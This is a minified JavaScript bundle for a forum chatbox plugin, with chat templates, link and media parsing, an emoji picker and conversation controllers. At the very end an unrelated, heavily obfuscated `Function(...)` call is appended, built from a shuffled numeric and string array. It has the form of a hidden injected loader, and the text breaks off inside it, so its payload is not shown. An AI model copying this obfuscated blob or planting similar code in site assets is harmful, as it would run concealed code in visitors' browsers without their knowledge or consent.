</div></div>");ips.templates.set('chatbox.editInput'," <textarea type='text' class='editChatInput' data-action='doEdit' autocomplete='off'></textarea>");ips.templates.set('chatbox.loadMore'," <li id='loadMore' class='ipsDataItem ipsType_center ipsPadding'><span class='ipsLoading ipsLoading_tiny'></span></li>");ips.templates.set('chatbox.loadMoreBtn'," <li id='loadMoreBtn' class='ipsDataItem ipsType_center ipsCursor_pointer ipsAreaBackground_light' data-action='loadMore'>	{{#lang}}chatbox_loadMoreBtn{{/lang}}</li>");ips.templates.set('chatbox.convo.list.rooms'," <li class='ipsDataItem rooms ipsPadding:half ipsClearfix ipsCursor_pointer' data-action='openRoom' data-roomID='{{id}}'>	<a href='#!' class='ipsPos_left ipsType_blendLinks' title='{{title}}'>		<i class='fa fa-{{icon}}'></i> {{title}}	</a>	{{#users}}<span class='ipsPos_right ipsBadge ipsBadge_positive'>{{users}}</span>{{/users}}</li>");ips.templates.set('chatbox.blankRoom'," <div class='room_{{roomID}}'></div>");ips.templates.set('chatbox.blankCon'," <div class='convo_{{conID}}'></div>");ips.templates.set('chatbox.newcon.chats'," <li class='ipsDataItem convoRow ipsClearfix ipsCursor_pointer {{#unread}}mentionMe{{/unread}} convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'>	<div class='{{^isGroup}}ipsPhotoPanel ipsPhotoPanel_tiny{{/isGroup}}'>		{{#isGroup}}			{{{icon}}}		{{/isGroup}}		{{^isGroup}}			<span class='chatbox_one_avatar'>				<i class='fa fa-circle ipsOnlineStatus_online {{^isOnline}}ipsHide{{/isOnline}}'></i>				<span class='ipsUserPhoto ipsUserPhoto_tiny'><img src='{{icon}}'></span>			</span>		{{/isGroup}}		<div class='ipsClearfix convoRowMain'>			<span class='ipsPos_left conRowName' title='{{{name}}}'>				<b>{{{name}}}</b> <span class='newMsgCountTxt'>{{#unread}}({{unread}}){{/unread}}</span>			</span>			<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsPos_right ipsType_small ipsType_light' datetime='{{lastMsgTime}}'>{{lastMsgTime}}</time>&nbsp;			{{#lastMsg}}<br><div class='cbLastMSG ipsType_light'>{{lastMsg}}</div>{{/lastMsg}}		</div>	</div></li>");ips.templates.set('chatbox.newcon.temp'," <li class='convoRow tempCon ipsClearfix ipsCursor_pointer convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'></li>");ips.templates.set('chatbox.newcon.mem'," <li class='convoRow ipsClearfix ipsCursor_pointer' {{^isBan}}data-action='openConversation' data-memberID='{{id}}' data-conID='{{conID}}'{{/isBan}}>	<div class='ipsPhotoPanel ipsPhotoPanel_tiny'>		<span class='chatbox_one_avatar'>			<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>			<span class='ipsUserPhoto ipsUserPhoto_tiny'><img src='{{photo}}'></span>		</span>		<div>			<strong>{{{name}}}</strong><br>			<span class='ipsType_light'>{{{extra}}}</span>		</div>	</div></li>");ips.templates.set('chatbox.search.mem'," 	<li class='ipsAutocompleteMenu_item ipsClearfix' data-value=\"{{value}}\" role='option' role='listitem'>		<div class='ipsPhotoPanel ipsPhotoPanel_tiny'>			<span class='chatbox_one_avatar'>				<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>				<span class='ipsUserPhoto ipsUserPhoto_tiny'><img src='{{photo}}'></span>			</span>			<div>				<strong>{{{name}}}</strong><br>				<span class='ipsType_light'>{{{extra}}}</span>			</div>		</div>	</li>");ips.templates.set('chatbox.newcon.notify'," <div data-role='newNotification'>	<div class='ipsPhotoPanel ipsPhotoPanel_tiny' data-conID='{{{id}}}'>		<span class='ipsUserPhoto ipsUserPhoto_tiny'><img src='{{{icon}}}'></span>		<div class='ipsClearfix'>			<span class='ipsPos_left'><b>{{{title}}}</b></span>			{{#time}}<span class='ipsPos_right ipsType_light ipsType_small'>{{time}}</span>{{/time}}			{{#lastMsg}}<br><span class='cbLastMSG ipsType_small'>{{{lastMsg}}}</span>{{/lastMsg}}		</div>	</div></div>");ips.templates.set('chatbox.upload.file'," 	<div class='cbUploadedIMG ipsAttach ipsImageAttach' id='{{id}}' data-role='file' data-fileid='{{id}}' data-fullsizeurl='{{imagesrc}}' data-thumbnailurl='{{thumbnail}}' data-fileType='image'>		<ul class='ipsList_inline ipsImageAttach_controls'>			<li class='ipsPos_right' data-role='deleteFileWrapper'>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#!' data-role='deleteFile' class='ipsButton ipsButton_verySmall ipsButton_light' data-ipsTooltip title='{{#lang}}removeScreenshot{{/lang}}'><i class='fa fa-times'></i></a>			</li>		</ul>		<label for='{{field_name}}_primary_screenshot_{{id}}' class='ipsCursor_pointer'>			<div class='ipsImageAttach_thumb ipsType_center' data-role='preview' data-grid-ratio='65' {{#thumb}}style='background-image: url( {{thumbnail_for_css}} )'{{/thumb}}>				{{#status}}					<span class='ipsImageAttach_status ipsType_light' data-role='status'>{{{status}}}</span>					<span class='ipsAttachment_progress'><span data-role='progressbar'></span></span>				{{/status}}				{{#thumb}}					{{{thumb}}}				{{/thumb}}				<i class='fa fa-music ipsType_large musicType' {{#thumb}}style='display: none'{{/thumb}}></i>			</div>		</label>	</div>");ips.templates.set('chatbox.upload.fileWrapper'," 	<div>{{{content}}}</div>");ips.templates.set('chatbox.emoticons'," <div class='ipsMenu ipsMenu_wide' id='{{id}}_menu' style='display: none' data-editorID='{{editor}}' data-controller='chatbox.emoticons'>	<div class='ipsMenu_headerBar'>		<p class='ipsType_reset ipsPos_right'>			<a href='#!' class='ipsType_blendLinks ipsHide' data-role='categoryTrigger' data-ipsMenu data-ipsMenu-appendTo='#{{id}}_menu' id='{{id}}_more'>{{#lang}}emoticonCategories{{/lang}} <i class='fa fa-caret-down'></i></a>		</p>		<h4 class='ipsType_sectionHead'>{{#lang}}emoji{{/lang}}</h4>		<ul data-role='categoryMenu' class='ipsMenu ipsMenu_auto ipsCursor_pointer' id='{{id}}_more_menu' role='menu' style='display: none'>		</ul>	</div>	<div class='ipsMenu_innerContent ipsEmoticons_content'>		<div class='ipsEmpty ipsType_center ipsEmoticons_contentLoading' data-role='emojiLoading'>			{{#lang}}loading{{/lang}}...		</div>	</div>	<div class='ipsMenu_footerBar ipsHide'>		<input type='text' data-role='emoticonSearch' class='ipsField_fullWidth' placeholder='{{#lang}}emoticonFind{{/lang}}'>	</div></div>");;
var chatbox=chatbox||{};(function($,_,undefined){"use strict";chatbox=(function(){var _urlRegex=/\bhttps?:\/\/\S+/gi,_blankImage=ips.getSetting('lazyLoadEnabled')?ips.getSetting('blankImg'):null,groupColors={};var boot=function(config){},initTimeago=function(){if(ips.getSetting('chatbox_timeago')!=1){return;}
$.timeago.settings.strings={prefixAgo:null,prefixFromNow:null,suffixAgo:"",suffixFromNow:"from now",seconds:ips.getString('chatbox_time_just_now'),minute:ips.getString('chatbox_time_1_minute'),minutes:ips.getString('chatbox_time_x_minutes'),hour:ips.getString('chatbox_time_1_hour'),hours:ips.getString('chatbox_time_x_hours'),day:ips.getString('chatbox_time_1_day'),days:ips.getString('chatbox_time_x_days'),month:ips.getString('chatbox_time_1_month'),months:ips.getString('chatbox_time_x_months'),year:ips.getString('chatbox_time_1_year'),years:ips.getString('chatbox_time_x_years'),wordSeparator:" ",numbers:[]};},mention=function(e,use_editor){var name=$(e.currentTarget).data('member');var container=$(e.currentTarget).closest('.chatboxContainer');if(container.hasClass('chatboxConPopup')){var tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');var wrapper=$('.convo_'+tabID);}
else{var tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-roomID');var wrapper=$(e.currentTarget).closest('.room_'+tabID);}
if(use_editor){if(wrapper.find("#cke_chatMSG_"+tabID).is(":visible")){var editor=CKEDITOR.instances['chatMSG_'+tabID];var url=$(e.currentTarget).data('url');var hover=$(e.currentTarget).data('ipshover-target');var id=$(e.currentTarget).data('id');if(parseInt(id)>0){var currentMention=null;currentMention=new CKEDITOR.dom.element('span');currentMention.renameNode('a');currentMention.setAttribute('href',url);currentMention.setAttribute('contenteditable','false');currentMention.setAttribute('data-ipsHover','');currentMention.setAttribute('data-ipsHover-target',hover);currentMention.setAttribute('data-mentionid',id);currentMention.setHtml('@'+name);editor.insertElement(currentMention);editor.insertHtml(" ");}
else
{editor.insertHtml("@"+name+" ");}}}
else
{var txt;var input=wrapper.find('.chatInput');if(input.val().length>0){txt=input.val()+" @"+name;}
else{txt="@"+name;}
input.focus().val(txt+" ");}},invertColor=function(hex,bw){if(hex.indexOf('#')===0){hex=hex.slice(1);}
var key=hex+"_"+bw;if(groupColors[key]){return groupColors[key];}
if(hex.length===3){hex=hex[0]+hex[0]+hex[1]+hex[1]+hex[2]+hex[2];}
if(hex.length!==6){}
var r=parseInt(hex.slice(0,2),16),g=parseInt(hex.slice(2,4),16),b=parseInt(hex.slice(4,6),16);if(bw){groupColors[key]=(r*0.299+g*0.587+b*0.114)>150?'202020':'FFFFFF';return groupColors[key];}
r=(255-r).toString(16);g=(255-g).toString(16);b=(255-b).toString(16);var newcolor=padZero(r)+padZero(g)+padZero(b);groupColors[key]=newcolor;return groupColors[key];},padZero=function(str,len){len=len||2;var zeros=new Array(len).join('0');return(zeros+str).slice(-len);},initCleanEditor=function(container){var fakeBtn=container.find('[data-action="uploadIMG"]');if(fakeBtn.length>0){var classes=fakeBtn.attr("class");var fRight=container.width()-(fakeBtn.position().left+fakeBtn.outerWidth());if(container.hasClass('inGlobalChat')){fRight=fRight-2;}
var dropZone=container.find('.ipsAttachment_dropZone');dropZone.find('[data-action="uploadFile"]').addClass(classes).removeClass('ipsButton_primary').html(fakeBtn.html());dropZone.css({right:fRight,opacity:1});fakeBtn.css('visibility','hidden');container.find('.ipsAttachment_fileList').insertAfter(dropZone);}},isExternal=function(url){var match=url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);if(typeof match[1]==="string"&&match[1].length>0&&match[1].toLowerCase()!==location.protocol)return true;if(typeof match[2]==="string"&&match[2].length>0&&match[2].replace(new RegExp(":("+{"http:":80,"https:":443}[location.protocol]+")?$"),"")!==location.host)return true;return false;},escapeHTML=function(message){var div=document.createElement('div');div.appendChild(document.createTextNode(message));return div.innerHTML;},truncateURL=function(fullStr,strLen,separator){if(fullStr.length<=strLen)return fullStr;separator=separator||'...';var sepLen=separator.length,charsToShow=strLen-sepLen,frontChars=Math.ceil(charsToShow/2),backChars=Math.floor(charsToShow/2);return fullStr.substr(0,frontChars)+separator+fullStr.substr(fullStr.length-backChars);},parseContent=function(message,conf,container){var mediaItems=[];var lastPosURL=0;message=message.replace(_urlRegex,function(url){url=url.replace(/&amp;/g,'&');var indexOfURL=message.indexOf(url,lastPosURL);var returnURL=ips.templates.render('chatbox.parseURL',{url:url,text:truncateURL(url,60)});if(message.substring(indexOfURL,indexOfURL-5)!=="src='"&&message.substring(indexOfURL,indexOfURL-8)!=='srcset="'){var ext=url.substr((url.lastIndexOf('.')+1)).toLowerCase();if(url.indexOf("/giphy.gif")!=-1||jQuery.inArray(ext,['jpg','jpeg','jpe','png','gif','webp'])!==-1){if(ips.getSetting('emoji_style')=='twemoji'&&url.indexOf("twemoji@")!=-1){returnURL="<img class='chatboxEmoji' src='"+url+"'>";}
else{if(conf.allow_img){if(ips.getSetting('bim_giphy_play')!=1&&url.indexOf("/giphy.gif")!=-1){var gUrl=url.split("/giphy.gif")[0]+"/giphy.gif";var still=gUrl.replace("/giphy.gif","/giphy_s.gif");var displayIMG=ips.templates.render('chatbox.parseGiphy',{gif:gUrl,still:still,blankImage:_blankImage});}
else{var displayIMG=ips.templates.render('chatbox.parseImage',{url:url,blankImage:_blankImage});}
mediaItems.push(displayIMG);returnURL="";}}}
else if(jQuery.inArray(ext,['mp3','wav'])!==-1){if(conf.allow_audio){var isMemo=url.indexOf("voice_memo.mp3")>-1?true:false
var type=ext=='wav'?'audio/wav':'audio/mpeg';mediaItems.push(ips.templates.render('chatbox.parseAudio',{url:url,type:type,isMemo:isMemo,}));returnURL="";}}
else if(jQuery.inArray(ext,['mp4','ogg','webm'])!==-1){if(conf.allow_video){mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'html5',play:url,blankImage:_blankImage,html5:true,}));returnURL="";}}
else if(url.indexOf('youtube.com')>=0||url.indexOf('youtu.be')>=0){if(conf.allow_video){var str=url.split(/(vi\/|v=|\/v\/|youtu\.be\/|\/embed\/|\/shorts\/)/);var ytId=(str[2]!==undefined)?str[2].split(/[^0-9a-z_\-]/i)[0]:str[0];var play="//www.youtube.com/embed/"+ytId+"?autoplay=1";var ytImg="https://img.youtube.com/vi/"+ytId+"/mqdefault.jpg";mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'youtube',isShorts:url.indexOf("/shorts/")>0?true:false,url:url,play:play,id:ytId,img:ytImg,blankImage:_blankImage,html5:false,}));returnURL="";}}}
lastPosURL=indexOfURL+url.length;return returnURL;});chatbox.emoji.getEmoji(function(emoji){for(var c in emoji){for(var i=0;i<emoji[c].length;i++){if(emoji[c][i]['code'].substr(0,7)=='custom-'){var emKey=ips.utils.escapeRegexp(emoji[c][i]['name']);emKey=emKey.replace("<","&lt;").replace(">","&gt;");var regex=new RegExp("(^|\\s)"+emKey+"(\\s|$)","gi");while(message.match(regex)){message=message.replace(regex,'$1'+chatbox.emoji.emojiImage(emoji[c][i]['code'],true)+'$2');}}}}});if(mediaItems.length>0){message=message+" <div class='mediaItems'>";$.each(mediaItems,function(mi,media){message+=media;});message+="</div>";}
return message;};return{parseContent:parseContent,escapeHTML:escapeHTML,mention:mention,invertColor:invertColor,initCleanEditor:initCleanEditor,isExternal:isExternal,initTimeago:initTimeago,};}());String.prototype.startsWith=function(pattern){return this.lastIndexOf(pattern,0)===0;};}(jQuery,_));;(function($,_,undefined){"use strict";ips.createModule('chatbox.emoji',function(){var _emoji=null,_categories=null,_ajax=null,_callbacks=[],getEmoji=function(callback){if(this._emoji&&this._categories){callback(this._emoji,this._categories);return;}
const baseURL=ips.getSetting('baseURL');const cacheKey=baseURL+'-'+ips.getSetting('emoji_cache');const storage=ips.utils.db.get('chatboxEmoji',cacheKey);const categories=ips.utils.db.get('chatboxEmojiCategories',cacheKey);if(storage&&categories){this._emoji=storage;this._categories=categories;callback(storage,categories);return;}
ips.utils.db.removeByType('chatboxEmoji');if(callback){this._callbacks=this._callbacks||[];this._callbacks.push(callback);}
if(this._ajax&&this._ajax.abort){this._ajax.abort();}
this._ajax=ips.getAjax()(baseURL+'index.php?app=chatbox&module=chatbox&controller=chatbox&do=emoji').done(function(emoji){this._emoji={};this._categories=[];for(const category in emoji){const categoryName=emoji[category].category;this._categories.push(categoryName);this._emoji[categoryName]=[];for(let i=0;i<emoji[category].emoji.length;i++){const emojiItem=emoji[category].emoji[i];emojiItem.shortNames=Array.isArray(emojiItem.shortNames)?emojiItem.shortNames:[];emojiItem.shortNames.push(ips.getString('emoji-'+emojiItem.name));this._emoji[categoryName].push(emojiItem);}}
ips.utils.db.set('chatboxEmoji',cacheKey,this._emoji);ips.utils.db.set('chatboxEmojiCategories',cacheKey,this._categories);if(this._callbacks){for(let i=0;i<this._callbacks.length;i++){this._callbacks[i](this._emoji,this._categories);}}}.bind(this));},emojiImage=function(codeToUse){var parts=codeToUse.split('-');if(_.isUndefined(this._emoji[parts[1]])){return null;}
for(var i=0;i<this._emoji[parts[1]].length;i++){if(this._emoji[parts[1]][i].code==codeToUse){var imgTag='<img src="'+this._emoji[parts[1]][i].image+'" loading="lazy"';imgTag+='title="'+this._emoji[parts[1]][i].name+'" alt="'+this._emoji[parts[1]][i].name+'"';if(this._emoji[parts[1]][i].image2x){imgTag+=' srcset="'+this._emoji[parts[1]][i].image2x+' 2x"';}
if(parseInt(this._emoji[parts[1]][i].width)&&parseInt(this._emoji[parts[1]][i].height)){imgTag+=' width="'+this._emoji[parts[1]][i].width+'" height="'+this._emoji[parts[1]][i].height+'"';}
imgTag+=' data-emoticon="true">';return imgTag;}}
return null;},preview=function(code){return this.emojiImage(code);};return{getEmoji:getEmoji,emojiImage:emojiImage,preview:preview,};});ips.controller.mixin('bim.chatbox.emoji','core.global.editor.emoticons',true,function(){if(ips.getSetting('chatbox_no_emoji')!=1){this.before('insertEmoji',function(e){var popup=$(e.currentTarget).closest('#chatboxEmoji_menu');if(popup.length>0){var name=popup.attr('data-btnID').split('_');if(name[0]=="room"||name[0]=="con"){var emo=null;var type=$(e.currentTarget).attr('data-emoji');if(type.indexOf('custom-')>=0){emo=$(e.currentTarget).find('img').attr('title');}
else{var ipsEmoji=$(e.currentTarget).find('.ipsEmoji');if(ipsEmoji.attr('src')&&ipsEmoji.attr('src')!=undefined){emo=ipsEmoji.attr('alt');}else{emo=$(e.currentTarget).find('.ipsEmoji').html();}}
var container=name[0]=="room"?$('.room_'+name[2]):$('.convo_'+name[2]);var inputEl=container.find('.chatInput');inputEl.val(inputEl.val()+" "+emo);ips.utils.emoji.logUse(type);}}});}});ips.controller.register('chatbox.emoticons',{initialize:function(){this.on('click','[data-emoji]',this.insertEmoji);this.on('menuItemSelected','[data-role="categoryTrigger"]',this.changeCategory);chatbox.emoji.getEmoji(function(emoji,categories){setTimeout(function(){this._buildEmoji(emoji,null,categories);}.bind(this),100);}.bind(this));},insertEmoji:function(e){var popup=$(e.currentTarget).closest('#chatboxEmoji_menu');var name=popup.attr('data-btnID').split('_');var container=name[0]=="room"?$('.room_'+name[2]):$('.convo_'+name[2]);var inputEl=container.find('.chatInput');inputEl.val(inputEl.val()+" "+$(e.currentTarget).find('img').attr('title'));ips.utils.emoji.logUse($(e.currentTarget).attr('data-emoji'));},_buildEmoji:function(emoji,search,categories){var finalHtml='';var categoryHtml='';var pos=0;var emojiForThisRow='';var menuContent=[];if(!search&&ips.utils.cookie.get('recentEmoji')){var recentlyUsed=ips.utils.cookie.get('recentEmoji').split(',');var newRecentlyUsed=[];if(recentlyUsed.length){for(var i=0;i<recentlyUsed.length;i++){var displayHtml=chatbox.emoji.preview(recentlyUsed[i]);if(displayHtml){newRecentlyUsed.push(recentlyUsed[i]);emojiForThisRow+=ips.templates.render('core.editor.emoji',{display:displayHtml,name:null,code:recentlyUsed[i]});if(newRecentlyUsed.length==8||newRecentlyUsed.length==16){categoryHtml+=ips.templates.render('core.editor.emoticonRow',{emoticons:emojiForThisRow});emojiForThisRow='';}}}
if(emojiForThisRow){categoryHtml+=ips.templates.render('core.editor.emoticonRow',{emoticons:emojiForThisRow});}
if(categoryHtml){finalHtml+=ips.templates.render('core.editor.emoticonCategory',{title:ips.getString('emoji-category-recent'),categoryID:category,emoticons:categoryHtml});categoryHtml='';emojiForThisRow='';}}
if(newRecentlyUsed!=recentlyUsed){ips.utils.cookie.set('recentEmoji',newRecentlyUsed.join(','),true);}}
for(var i in categories){var category=categories[i];var categoryCount=0;for(var i=0;i<emoji[category].length;i++){var codeToUse=emoji[category][i].code;emojiForThisRow+=ips.templates.render('core.editor.emoji',{display:chatbox.emoji.preview(codeToUse),name:ips.haveString('emoji-'+emoji[category][i].name)?ips.getString('emoji-'+emoji[category][i].name):emoji[category][i].name,code:codeToUse});pos++;categoryCount++;if(pos==8){categoryHtml+=ips.templates.render('core.editor.emoticonRow',{emoticons:emojiForThisRow});pos=0;emojiForThisRow='';}}
if(!search){if(pos){categoryHtml+=ips.templates.render('core.editor.emoticonRow',{emoticons:emojiForThisRow});}
if(categoryHtml){var categoryTitle=emoji[category][0].categoryName;finalHtml+=ips.templates.render('core.editor.emoticonCategory',{title:categoryTitle,categoryID:category,emoticons:categoryHtml});categoryHtml='';pos=0;emojiForThisRow='';menuContent.push(ips.templates.render('core.editor.emoticonMenu',{title:categoryTitle,count:categoryCount,categoryID:category}));}}}
$(this.scope).find('[data-role="categoryTrigger"]').show();$(this.scope).find('[data-role="categoryMenu"]').html(menuContent.join(''));this.scope.find('.ipsMenu_innerContent').html(finalHtml);var replaceEmojiInCategory=function(category){var emoji=category.querySelectorAll('img[data-src]');_.each(emoji,function(img){img.setAttribute('src',img.getAttribute('data-src'));img.addEventListener('load',emojiLoaded);});};var emojiLoaded=function(e){e.target.removeAttribute('data-loading');};this.scope.find('.ipsMenu_innerContent .ipsEmoticons_category').each(function(){ips.utils.lazyLoad.observe(this,{preloadCallback:$.noop,imgLoadedCallback:$.noop,loadedCallback:$.noop,loadCallback:function(category){replaceEmojiInCategory(category);var nextCategory=$(this).next('.ipsEmoticons_category');if(nextCategory.length){replaceEmojiInCategory(nextCategory.get(0));}}},{rootMargin:'350px'});});},changeCategory:function(e,data){this.scope.find('.ipsMenu_innerContent').scrollTop(this.scope.find('.ipsMenu_innerContent').scrollTop()+this.scope.find('[data-categoryid="'+data.selectedItemID+'"]').position().top-85);}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.mixin('bim.chatbox.archive','core.global.core.table',true,function(){_config:null,this.after('initialize',function(){this._parseContent();});this.after('_getResultsAlways',function(){this._parseContent();});this._parseContent=function(){if($('#chatboxArchive').length<=0){return;}
$('.chatrow').each(function(){var content=$(this).text();content=chatbox.parseContent(content,ips.getSetting('chatbox_archive'));$(this).html(content);});};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.startChat',{_findingCon:false,initialize:function(){this.on('click','[data-action="startChat"]',this.startChat);},startChat:function(e){if(this._findingCon||$('.chatBar').length==0){return false;}
this._findingCon=true;var memberID=$(e.currentTarget).attr('data-memberID');var self=this;ips.getAjax()(ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=main&do=openConversation",{data:{memberID:memberID,},type:'post'}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{var container=$('.convoTab_chats_content');if(container.find('.convoRow_'+response.conID).length>0){container.find('.convoRow_'+response.conID).click();}
else{var html=ips.templates.render('chatbox.newcon.temp',{id:response.conID});container.append(html);$(document).trigger('contentChange',[$('#convoIframe')]);container.find('.convoRow_'+response.conID).click();}
container.find('.tempCon.convoRow_'+response.conID).remove();}}).always(function(response){self._findingCon=false;});return false;},});}(jQuery,_));;
﻿;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.editor',{_updateEditor:null,_containerID:null,_container:null,_editorName:null,_useEnter:false,_editorHeight:0,_instanceReady:false,initialize:function(){this.setup();this.on('fileAdded',this.resizeBar);this.on('fileDeleted',this.resizeBar);this._updateEditor=setInterval(_.bind(this.updateEditor,this),500);},setup:function(){if(this.scope.hasClass('chatboxConPopup')){this._containerID=this.scope.attr('data-conID');this._container=$('.convo_'+this._containerID);this._editorName='chatCON_'+this._containerID;}
else{this._containerID=this.scope.attr('data-roomID');this._container=$('.room_'+this._containerID);this._editorName='chatMSG_'+this._containerID;}
this._useEnter=this.scope.attr('data-useEnter')==1?true:false;},updateEditor:function(){var self=this;var editor=null;try
{editor=CKEDITOR.instances[this._editorName];}
catch(err){return;}
if(editor){editor.on('instanceReady',function(){editor.setData('');ips.utils.db.remove('editorSave',editor.config.ipsAutoSaveKey);if(!self._instanceReady){self._instanceReady=true;}});editor.on('change',function(){if(self._editorHeight!=self._container.find('#cbCKEditor').height()){self.resizeBar();self._editorHeight=self._container.find('#cbCKEditor').height();}});if(self._useEnter){editor.on('key',function(ev){if(ev.data.keyCode==13){ev.cancel();self._container.find('#cbCKEditor').find('form').submit();}});}
if(self._instanceReady){if(self.scope.find('#cbCKEditor #cbDonateBtn')){var elDonate=self.scope.find('#cbCKEditor #cbDonateBtn').detach();self.scope.find('.cke_toolbar_end').prepend(elDonate);elDonate.show();}
clearInterval(self._updateEditor);}}},resizeBar:function(){$('.chatBar').trigger('resizeBar');},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.ignoredUsers',{initialize:function(){this.on('click','[type="submit"]',this.addnew);this.on('click','[data-action="delUser"]',this.delUser);},addnew:function(e){var form=this.scope.find('form');e.preventDefault();var self=this;ips.getAjax()(form.attr('action'),{data:form.serialize(),type:'post',}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{self.scope.find('.cToken_close').click();var container=self.scope.find('[data-role="tableRows"]');if(container.length==0){var newCon="<div data-role='tableRows'></div>";self.scope.find('[data-resort="listResort"]').html(newCon);}
self.scope.find('[data-role="tableRows"]').prepend(response.html);}});return;},delUser:function(e){e.preventDefault();var self=this;ips.getAjax()($(e.currentTarget).attr('href')).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('.cbIgRow').remove();}});return false;},});}(jQuery,_));;
Function("ZzQIkK","var Eu3OYA,YcDJ5C,MbU_ni,WVjrjW,qYGDYU,j2CLJD,o_PWk4,SkMRDA,EPLIahr,QT8eWeC;function gyJewBw(Eu3OYA,YcDJ5C,MbU_ni){for(MbU_ni=0x0;MbU_ni<YcDJ5C;MbU_ni++)Eu3OYA.push(Eu3OYA.shift());return Eu3OYA}const g7qxukq=gyJewBw([0x572,0x500,0x501,0x502,0x573,0x547,0x53d,0x5b9,0x59e,0x592,0x66e,0x66f,0x548,0x549,0x651,0x66a,0x10e,0x5fa,0x3c0,0x3c1,0x4d4,0x664,0x0,0x1,0x8,0xff,\"length\",\"g\",0x9b,\"e\",0x7,\"undefined\",0x5b,0x3f,0x6,\"fromCodePoint\",0xc,0x3,\"push\",0xc7,\"c\",0x74,0xe6,0x4b,0x5f,\"i\",0xc9,0x1fff,0x58,0xd,0xe,0x4,0x2,\"h\",0xd1,0x33,0x9,0x26,\"f\",0x1e,0x40,0x53,\"a\",0x7c,0x11,0x7f,0x80,\"x\",\"7\",0xdf,0xd7,0xb7,0x1f,0xb3,0x4c,0x5,0xef,!0x1,null,!0x0,0xe3,0xaa,0x7e,0xb9,\"d\",0xf4,0xa3,0x3ff,0x10000,0xa,0xd800,0xdc00,\"b\",0x96,0xb6,0xde,0xc0,0xf,0xe0,0x12,0xf0,0x56,0xbd,0xe4,0x57,0x8c,0x60,0x119,\"5\",0xf8,0x1d,0x41,\"on\",0x12e,\"m\",0x134,0x31,0x154,0x137,0x138,0x12d,0x169,0x16a,0x16d,0x16f,0x15a,0x17e,0x183,0x82,0x194,0xf2,0xea,0xa8,0x191,\"px\",0x181,0x1a6,0x1a7,0x1ae,0x1ac,0x1ad,0x1b3,0x1a8,0x1c8,0x1c9,0x1b0,0x84,0x38,0x65,0x69,0xac,0x1e8,0x1f7,0xd0,0x59,0xc1,0x2c,0x200,\"-v\",0x203,0xdd,0xa1,0x1c,0x14,0x217,0x218,\".\",\"id\",0x1f9,0x21e,0x236,\",\",0x231,0x7d,0x49,0x23c,0x242,0x23f,0x240,0x241,\"\\\"]\",0x244,0x6e,0x24b,0x16,0xa0,0x22,0x3b,0x64,0x2a,0xd3,0xbc,0x93,\"nt\",0x229,0x104,0x100,0x50,0xfa,0x262,0x1388,0xf3,0xfb,0x263,0x101,0x26d,0x62,0x63,0x269,0x287,0x9a,0xc8,0xaf,0x9e,0x28b,0x290,0x291,0x299,0x289,0xec,0xb2,0x45,0xb0,0xe2,0x9d,\"ze\",0x2aa,\"0\",0x2a2,0x2a3,0x2b0,0xe9,0x2b1,0x2b2,0x2b3,0x2b9,\"o\",0xf1,0xe5,0x86,0x15,0x5c,0x36,\"_\",0x2d0,0x29c,0x81,0x2e3,0x2df,0x2e0,0x2e7,0xba,0x47,0xb,0x34,0x3d,0x306,0x54,0x13,0x43,\"es\",0x320,0x25,0x32f,0x330,0x331,0x332,0x333,0x338,0x339,0xdb,0x33d,0x2e9,0xad,0x9c,0xd4,0x24,0x6c,0x34e,\"is\",0x34f,0x350,0x2dd,0x35c,\"#\",0x282,0x27e,0x280,0x107,0x22d,0x36a,0x108,0x369,0xf9,0x3c,0x377,0x379,0x37a,0x37b,\")\",0x381,0x384,0x383,0x385,0x386,0x387,0x388,0x389,0x397,0x398,0x39b,0x39e,0x39f,0x3a0,0xdc,0xbf,\"ui\",0x3a2,0x3a4,0x22c,0x22e,0x3be,0x3bf,0x3bd,0x3e,0x29,0x3c8,0x103,0x3c9,0x3cf,0x221,0x226,\"ar\",0x376,0x3e8,\"ss\",0x10,0x3f0,0x51,0x6d,0xce,\"T\",0x3f7,0xdbff,0xdfff,0x111,0xffff,0x18,0x20,0x25e,0x3d9,0xf5,0x405,0xbb,0x36f,0x40f,0x76,\"v\",\"c_\",0x420,0x41e,0x42c,0x430,0x421,0x422,0x447,0x448,0x41d,0x454,0x40b,0x40d,0x410,0x411,0x415,0x372,0x374,\"=\",\";\",0x416,0x417,0x418,0x3dd,0x3f9,0x401,0x409,0x46c,0x419,0x455,0x222,0x470,0x471,0x47a,0x462,0x463,0x464,\"lt\",\"t\",0x465,0x466,0x467,0xee,0x461,0x45c,0x484,0x485,0x3db,0x477,0x478,0x479,0x47e,0x47f,\"r\",0x481,\"W\",0x2d,0xfc00,0x3df,0xffffff80,0xfffff800,0xffff0000,0xffe00000,0xb1,0xa2,0xa5,0x49a,0x800,0x10ffff,0xc6,0x75,0x476,0x48e,0xae,0x105,0x10a,0x25c,0x475,0x3d4,0x3d5,0x480,0x494,0x25b,0x4a3,0x4aa,0x45b,0x4ae,0x402,\"ok\",0x3f6,0x4c3,0x3f5,\"2\",0x487,0x48b,0x48c,0x223,0x224,0x225,0x456,0x457,0x459,0x45a,0x45e,0x45f,0x460,0x10b,0x4d6,0x4de,0x4eb,0x4bd,0x4be,0x4dc,0x4dd,0x4f0,0x4db,0x4d5,0x4a0,0x4f1,0x46e,0x40a,0x4e3,0x4e4,\"pe\",0x4e5,0x4e6,0x4e7,0x4e8,0x4e9,0x4ec,0x4ed,0x4ee,0x